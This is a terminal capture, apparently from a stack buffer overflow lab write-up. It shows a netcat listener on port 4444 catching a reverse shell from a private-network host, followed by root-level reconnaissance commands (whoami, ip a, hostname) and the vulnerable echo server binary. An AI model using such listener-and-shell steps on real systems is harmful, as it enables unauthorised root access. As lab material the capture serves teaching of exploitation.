 ashita@gigster:~/Stack-Buffer-Overflow$ nc -l -v 172.16.12.1 4444
Listening on gigster 4444
Connection received on 172.16.12.131 60464
pwd
/root/Stack-buffer-Overflow
whoami
root
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,DYNAMIC,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default ql
en 1000
    link/ether 00:0c:29:90:0e:8f brd ff:ff:ff:ff:ff:ff
    inet 172.16.12.131/24 brd 172.16.12.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 fe80::20c:29ff:fe90:e8f/64 scope link
       valid_lft forever preferred_lft forever
hostname
artix
[artix Stack-buffer-Overflow]# ./simple_echo_server